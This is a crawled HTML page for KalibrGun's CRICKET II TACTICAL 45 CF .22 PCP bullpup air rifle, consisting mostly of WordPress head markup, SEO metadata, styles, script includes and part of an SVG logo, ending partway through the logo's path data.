

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalibrgun.com/weapons/cricket-2-tactical-cf-cal-55-22-2/
body_size: 26166
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
<title>KalibrGun CRICKET II TACTICAL 45 CF Cal. 5.5 (.22) Pcp Bullpup</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
		<meta charset="UTF-8">
		
		<meta name="author" content="Pixelfield, s.r.o.">
		<meta name="robots" content="all">
<!--		<meta name="robots" content="noindex,nofollow" />-->
		<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/kalibrgun/favicons/apple-touch-icon.png">
		<link rel="icon" type="image/png" href="/wp-content/themes/kalibrgun/favicons/favicon-32x32.png" sizes="32x32">
		<link rel="icon" type="image/png" href="/wp-content/themes/kalibrgun/favicons/favicon-16x16.png" sizes="16x16">
		<link rel="manifest" href="/wp-content/themes/kalibrgun/favicons/manifest.json">
		<link rel="mask-icon" href="/wp-content/themes/kalibrgun/favicons/safari-pinned-tab.svg" color="#5bbad5">
		<link rel="shortcut icon" href="/wp-content/themes/kalibrgun/favicons/favicon.ico">
		<meta name="msapplication-config" content="/wp-content/themes/kalibrgun/favicons/browserconfig.xml">
		<meta name="theme-color" content="#c19c61">
		<link href="https://fonts.googleapis.com/css?family=Oswald:400&amp;subset=latin-ext" rel="stylesheet">
		<link type="text/css" rel="stylesheet" href="//fast.fonts.net/cssapi/2d6bc2f7-bf9b-4ec7-a46f-832e419dc3fc.css">
		<link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/kalibrgun/css/style.css?v=5">
		<link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/kalibrgun/css/extra.css?v=5">
		<link rel="alternate" hreflang="en-US" href="https://kalibrgun.com/weapons/cricket-2-tactical-cf-cal-55-22-2/">
<link rel="alternate" hreflang="cs-CZ" href="https://kalibrgun.com/cs/zbrane/cricket-2-tactical-cf-cal-55-22/">

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="These air guns have it&#039;s own spirit and unite whole generations of satisfied followers all over the globe. With KalibrGun CRICKET II release, legendary bullpups become more suitable, more reliable and wannable.">
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large">
<link rel="canonical" href="https://kalibrgun.com/weapons/cricket-2-tactical-cf-cal-55-22-2/">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="KalibrGun CRICKET II TACTICAL 45 CF Cal. 5.5 (.22) Pcp Bullpup">
<meta property="og:description" content="These air guns have it&#039;s own spirit and unite whole generations of satisfied followers all over the globe. With KalibrGun CRICKET II release, legendary bullpups become more suitable, more reliable and wannable.">
<meta property="og:url" content="https://kalibrgun.com/weapons/cricket-2-tactical-cf-cal-55-22-2/">
<meta property="og:site_name" content="KalibrGun">
<meta property="article:publisher" content="https://www.facebook.com/KalibrGun/">
<meta property="og:updated_time" content="2022-11-24T13:14:04+01:00">
<meta property="og:image" content="https://kalibrgun.com/wp-content/uploads/2022/05/img_0_0_18-2.jpg">
<meta property="og:image:secure_url" content="https://kalibrgun.com/wp-content/uploads/2022/05/img_0_0_18-2.jpg">
<meta property="og:image:width" content="1792">
<meta property="og:image:height" content="1192">
<meta property="og:image:alt" content="CRICKET II TACTICAL 45 CF cal. 5.5 (.22)">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="KalibrGun CRICKET II TACTICAL 45 CF Cal. 5.5 (.22) Pcp Bullpup">
<meta name="twitter:description" content="These air guns have it&#039;s own spirit and unite whole generations of satisfied followers all over the globe. With KalibrGun CRICKET II release, legendary bullpups become more suitable, more reliable and wannable.">
<meta name="twitter:image" content="https://kalibrgun.com/wp-content/uploads/2022/05/img_0_0_18-2.jpg">
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"","headline":"KalibrGun CRICKET II TACTICAL 45 CF Cal. 5.5 (.22) Pcp Bullpup","datePublished":"2022-05-30T19:09:38+02:00","dateModified":"2022-11-24T13:14:04+01:00","author":{"@type":"Person","name":"kalibrgun"},"description":"These air guns have it&#039;s own spirit and unite whole generations of satisfied followers all over the globe. With KalibrGun CRICKET II release, legendary bullpups become more suitable, more reliable and wannable.","name":"KalibrGun CRICKET II TACTICAL 45 CF Cal. 5.5 (.22) Pcp Bullpup","@id":"https://kalibrgun.com/weapons/cricket-2-tactical-cf-cal-55-22-2/#richSnippet","isPartOf":{"@id":"https://kalibrgun.com/weapons/cricket-2-tactical-cf-cal-55-22-2/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://kalibrgun.com/weapons/cricket-2-tactical-cf-cal-55-22-2/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kalibrgun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalibrgun.com%2Fweapons%2Fcricket-2-tactical-cf-cal-55-22-2%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kalibrgun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalibrgun.com%2Fweapons%2Fcricket-2-tactical-cf-cal-55-22-2%2F&#038;format=xml">
<style id="wp-img-auto-sizes-contain-inline-css" type="text/css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://kalibrgun.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9" type="text/css" media="all">
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" id="360 jsv-css" href="/wp-content/plugins/360deg-javascript-viewer/public/css/jsv.css?ver=1.7.26" type="text/css" media="all">
<link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8" type="text/css" media="all">
<link rel="stylesheet" id="video_popup_close_icon-css" href="/wp-content/plugins/video-popup/css/vp-close-icon/close-button-icon.css?ver=1768965433" type="text/css" media="all">
<link rel="stylesheet" id="oba_youtubepopup_css-css" href="/wp-content/plugins/video-popup/css/YouTubePopUp.css?ver=1768965433" type="text/css" media="all">
<link rel="stylesheet" id="wpml-legacy-dropdown-0-css" href="/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1" type="text/css" media="all">
<style id="wpml-legacy-dropdown-0-inline-css" type="text/css">
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel="stylesheet" id="fancybox-css" href="/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9" type="text/css" media="screen">
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@3dweb/360javascriptviewer/lib/JavascriptViewer.min.js?ver=1.7.26" id="javascriptviewer-js"></script>
<script type="text/javascript" src="/wp-content/plugins/360deg-javascript-viewer/public/js/jsv.js?ver=1.7.26" id="jsv360-js"></script>
<script type="text/javascript" src="https://kalibrgun.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kalibrgun.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="/wp-content/plugins/video-popup/js/YouTubePopUp.jquery.js?ver=1768965433" id="oba_youtubepopup_plugin-js"></script>
<script type="text/javascript" src="/wp-content/plugins/video-popup/js/YouTubePopUp.js?ver=1768965433" id="oba_youtubepopup_activate-js"></script>
<script type="text/javascript" src="/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="/wp-content/plugins/product-rotate-360/assets/js/rotate360-min.js?ver=1.0" id="product-rotate-js"></script>
<script type="text/javascript" src="/wp-content/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.7.1" id="jquery.cookie-js"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"en_US":"https://kalibrgun.com/weapons/cricket-2-tactical-cf-cal-55-22-2/","en":"https://kalibrgun.com/weapons/cricket-2-tactical-cf-cal-55-22-2/","US":"https://kalibrgun.com/weapons/cricket-2-tactical-cf-cal-55-22-2/","cs_CZ":"https://kalibrgun.com/cs/zbrane/cricket-2-tactical-cf-cal-55-22/","cs":"https://kalibrgun.com/cs/zbrane/cricket-2-tactical-cf-cal-55-22/","CZ":"https://kalibrgun.com/cs/zbrane/cricket-2-tactical-cf-cal-55-22/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"kalibrgun.com","path":"/","expiration":24}};
//# sourceURL=wpml-browser-redirect-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.7.1" id="wpml-browser-redirect-js"></script>
<link rel="https://api.w.org/" href="https://kalibrgun.com/wp-json/"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kalibrgun.com/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.9">
<link rel="shortlink" href="https://kalibrgun.com/?p=1498">
<script src="/s/99a842.js"></script>
<meta name="generator" content="WPML ver:3.7.1 stt:9,1;">
		<script src="/s/93ef2d.js"></script>
			<script src="/s/76878e.js"></script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('/wp-content/plugins/wp-smushit/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-placeholder-width) !important;
				aspect-ratio: var(--smush-placeholder-aspect-ratio) !important;
			}

					</style>
				<!-- Global site tag (gtag.js) - Google Analytics -->
		<script src="https://www.googletagmanager.com/gtag/js?id=UA-165296207-1" async></script>
		<script src="/s/75f5ec.js"></script>


	</head>
		<body class="wp-singular zbrane-template-default single single-zbrane postid-1498 wp-theme-kalibrgun">
		<header class="header">
			<div class="inner">
				<input type="checkbox" id="header-toggle">
				<div class="col-2">
					<a href="/" class="header-logo">
						<span class="above_md">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 363.49 239.65">
	<g>
		<path d="M229,63.38H200.87L166.6,86.23V63.38H138.83c-4.07.12-6.34,2-6.33,5.1v9.85h11.6v22l-20.56,12.82h20.56V134H166.6V113.11h10.92c2.19,0,4.47.64,5.6,2.64L190.85,134h25l-7.38-17.57c-2.6-6.63-7-9.3-13.88-9.14H166.6q0-1.14,0-2.28a1.44,1.44,0,0,1,1.58-1.58H193l6-7.38H180.38L202.8,92.2l6.6-6.6H189l25.58-5.88Zm-75.58,5.15c3.34.2,6,1.38,5.91,2.62s-2.87,2.08-6.21,1.88-6-1.38-5.91-2.62S150.07,68.33,153.41,68.53Z" />
		<path d="M158.31,34.18c-5.67-7.5-23.37-3.73-33,2.44s-11,10.74-19.12,20.14c7.51,8.78,13.79,17.25,21.3,26,1.58,2.3.21,5-2.71,4.88-2-.61-3.75-1.07-4.92.8q-.32,16.51-.64,33c.16,11.57,5,21.71,19.54,29.86,6.07,3.41,13.47,6.64,19.82,9.5,7.6,3.44,14.6,4.78,19.44-1.28v-.3l.12.15.12-.15c0,.1,0,.2,0,.3,4.84,6.06,11.84,4.72,19.44,1.28,6.35-2.86,13.75-6.09,19.82-9.5,14.51-8.15,19.38-18.29,19.54-29.86q-.32-16.51-.63-33c-1.18-1.87-2.92-1.41-4.92-.8-2.92.08-4.29-2.58-2.71-4.88,7.51-8.78,13.79-17.26,21.3-26-8.07-9.39-9.51-14-19.12-20.14s-27.3-9.94-33-2.44C196.31,17,211.11,15.44,229.47,27.5s21.28,19.28,27.63,29.86c-4.37,7.63-11.76,14-10.3,25.54,0,15.34.46,30.22.46,45.56.08,10.65-19.94,30.22-42.29,36.82-10.76,3.18-22,6.39-26.76,16.48,0,.1-.08.08-.07,0-4.75-10.08-16-13.3-26.75-16.48C129,158.69,109,139.12,109.1,128.47c0-15.34.46-30.22.46-45.56C111,71.38,103.63,65,99.26,57.37c6.36-10.58,9.27-17.8,27.63-29.86S160.06,17,158.31,34.18Z" />
		<path d="M160,0V36.53h36.29V0h-9.48V9.37c0,5.52-1.44,9.11-8.66,9.1s-8.59-3.58-8.66-9.1V0Z" />
		<path d="M173.21.15h9.95q0,5,0,10c-.15,5.31-10,5.4-9.95,0Z" />
		<path d="M20.08,238.66H2.76a3.56,3.56,0,0,1-2.05-.5,1.6,1.6,0,0,1-.71-1.4,1.93,1.93,0,0,1,1.48-2c.8-.26,1.28-.42,1.41-.49a1.13,1.13,0,0,0,.43-.42A3.16,3.16,0,0,0,3.75,232V195.4a3.23,3.23,0,0,0-.44-1.87,1.23,1.23,0,0,0-.43-.42c-.14,0-.61-.22-1.41-.49a1.93,1.93,0,0,1-1.48-2,1.61,1.61,0,0,1,.71-1.41,3.56,3.56,0,0,1,2.05-.5H21a3.56,3.56,0,0,1,2.05.5,1.61,1.61,0,0,1,.71,1.41,1.93,1.93,0,0,1-1.48,2c-.8.26-1.28.44-1.41.49a1.23,1.23,0,0,0-.43.42A3.23,3.23,0,0,0,20,195.4V232c0,1.36.35,2.17,1.06,2.41l1.14.36a1.88,1.88,0,0,1,1.4,2c0,1.26-.88,1.9-2.62,1.9ZM34.6,203.25l11.06,28.88a7.18,7.18,0,0,0,.91,1.77,3.12,3.12,0,0,0,1.25.92,7.11,7.11,0,0,1,1,.55,1.87,1.87,0,0,1,.51,1.36c0,1.29-.91,1.93-2.75,1.93H28.14a3.37,3.37,0,0,1-2.05-.55,1.85,1.85,0,0,1-.71-1.57,2,2,0,0,1,1.38-1.83,4.44,4.44,0,0,0,1.14-.67,1.11,1.11,0,0,0,.34-.75,5.73,5.73,0,0,0-.29-1.17l-4.68-14a10.54,10.54,0,0,1-.66-3.29,4.93,4.93,0,0,1,1.06-2.78l8.73-12.33a6,6,0,0,0,1.24-3.58,3.52,3.52,0,0,0-.55-1.9A3,3,0,0,0,31.62,193l-1.31-.55a1.76,1.76,0,0,1-1.25-1.72,2,2,0,0,1,.78-1.61,2.78,2.78,0,0,1,1.68-.4H44.56a3.12,3.12,0,0,1,2,.57,1.89,1.89,0,0,1,.73,1.58,2.28,2.28,0,0,1-1.69,2.21l-2,.77a11.58,11.58,0,0,0-3.08,2,25.27,25.27,0,0,0-3.45,3.93Zm221.32-15.51v4.07q-3.23.77-3.23,5.14v34a6.61,6.61,0,0,0,.56,3,3.85,3.85,0,0,0,2.06,1.5v4.13a11.41,11.41,0,0,1-2.15-.19,19.33,19.33,0,0,1-2.58-.72,20.84,20.84,0,0,1-7-4,22.57,22.57,0,0,1-5.14-6.48,29.39,29.39,0,0,1-3.12-13.94,32.76,32.76,0,0,1,2.78-13.83,22.34,22.34,0,0,1,8-9.47,20.64,20.64,0,0,1,6.44-2.9A14,14,0,0,1,255.92,187.74Zm3,4v-4a32.74,32.74,0,0,1,9.82,2.22,4.7,4.7,0,0,0,1.76.52,1.32,1.32,0,0,0,.9-.27,15.28,15.28,0,0,0,1.26-1.57,2,2,0,0,1,1.65-.92,1.68,1.68,0,0,1,1.44.56,3.18,3.18,0,0,1,.43,1.88v14.26c0,1.83-.69,2.76-2.05,2.76a2,2,0,0,1-1.53-.55,5.65,5.65,0,0,1-.93-2.16,24,24,0,0,0-2-4.78,24.46,24.46,0,0,0-2.74-4.31,9.59,9.59,0,0,0-3.38-2.68A12.84,12.84,0,0,0,258.92,191.73Zm16.59,40.83a22.09,22.09,0,0,1-3.92,3,31,31,0,0,1-4.61,2.4,26.06,26.06,0,0,1-4.39,1.25,22.56,22.56,0,0,1-4.24.47v-4.13a4.73,4.73,0,0,0,1.59-.62,2.78,2.78,0,0,0,.9-1,6,6,0,0,0,.63-2.88V220.31a3.08,3.08,0,0,0-.55-2,1.14,1.14,0,0,0-.51-.46c-.17-.06-.73-.2-1.68-.42a2,2,0,0,1-1.76-2,1.61,1.61,0,0,1,.83-1.46,4.74,4.74,0,0,1,2.44-.51h14.65a4.3,4.3,0,0,1,2.34.46,1.75,1.75,0,0,1,.69,1.58,2.14,2.14,0,0,1-.27,1.15,3.45,3.45,0,0,1-1,1,2.48,2.48,0,0,0-.93.95,4.7,4.7,0,0,0-.19,1.61ZM66.1,197H78.41l8.49,35.82a12.27,12.27,0,0,0,.54,1.67,2.12,2.12,0,0,0,1.22.95,3.27,3.27,0,0,1,1.11.68,1.31,1.31,0,0,1,.3.92c0,1-.79,1.58-2.38,1.58H72.45a2.25,2.25,0,0,1-1.47-.45,1.43,1.43,0,0,1-.55-1.17,1.5,1.5,0,0,1,.24-.91,4,4,0,0,1,1.11-.76,2.19,2.19,0,0,0,.86-.68,1.66,1.66,0,0,0,.24-.92,4,4,0,0,0-.09-.91l-1-4.43H63.29l.82-3.62H71L65.34,200ZM64,204.81l1.55,6.31L60.15,230.8a6.07,6.07,0,0,0-.24,1.59,2.81,2.81,0,0,0,1.8,2.73l1.06.49a1.56,1.56,0,0,1,1,1.53c0,1-.75,1.52-2.24,1.52H53.78a3,3,0,0,1-1.78-.47,1.52,1.52,0,0,1-.66-1.3c0-.59.45-1.07,1.34-1.47a9.45,9.45,0,0,0,1.85-1,5.33,5.33,0,0,0,1.15-1.21,10.61,10.61,0,0,0,1.41-3.32Zm45.3,33.85H94.89a3,3,0,0,1-1.71-.42,1.33,1.33,0,0,1-.59-1.16,1.61,1.61,0,0,1,1.23-1.65c.67-.22,1.06-.35,1.18-.41a.94.94,0,0,0,.35-.35,2.63,2.63,0,0,0,.36-1.55V202.61a2.69,2.69,0,0,0-.36-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.61,1.61,0,0,1-1.23-1.65,1.34,1.34,0,0,1,.59-1.18,3,3,0,0,1,1.71-.42h15.47a3.86,3.86,0,0,1,1.94.36,1.48,1.48,0,0,1,.8,1.29,1.64,1.64,0,0,1-1.48,1.68,11.58,11.58,0,0,0-1.41.36,1.37,1.37,0,0,0-.47.36,2.66,2.66,0,0,0-.46,1.72Zm2.44,0v-3.4a14.73,14.73,0,0,0,2.38-.61,6.25,6.25,0,0,0,1.67-1,10.2,10.2,0,0,0,2.36-2.77,17.68,17.68,0,0,0,1.74-3.92,7.82,7.82,0,0,1,.91-2.2,1.43,1.43,0,0,1,1.21-.53,1.32,1.32,0,0,1,1.25.7,3.17,3.17,0,0,1,.19,1.34v12.37Zm30.92,0H128.21a3,3,0,0,1-1.71-.42,1.33,1.33,0,0,1-.59-1.16,1.61,1.61,0,0,1,1.23-1.65c.67-.22,1.06-.35,1.18-.41a.94.94,0,0,0,.35-.35,2.63,2.63,0,0,0,.36-1.55V202.61a2.69,2.69,0,0,0-.36-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.61,1.61,0,0,1-1.23-1.65,1.34,1.34,0,0,1,.59-1.18,3,3,0,0,1,1.71-.42h15.22a3,3,0,0,1,1.71.42,1.34,1.34,0,0,1,.59,1.18,1.61,1.61,0,0,1-1.23,1.65c-.67.22-1.06.36-1.18.41a1,1,0,0,0-.35.35,2.69,2.69,0,0,0-.37,1.56v30.51a2.63,2.63,0,0,0,.37,1.55.94.94,0,0,0,.35.35c.11.05.51.19,1.18.41a1.61,1.61,0,0,1,1.23,1.65,1.33,1.33,0,0,1-.59,1.16,3,3,0,0,1-1.71.42ZM167.42,197v41.62H153a3,3,0,0,1-1.71-.42,1.33,1.33,0,0,1-.59-1.16,1.61,1.61,0,0,1,1.23-1.65c.67-.22,1.06-.35,1.18-.41a.94.94,0,0,0,.35-.35,2.63,2.63,0,0,0,.36-1.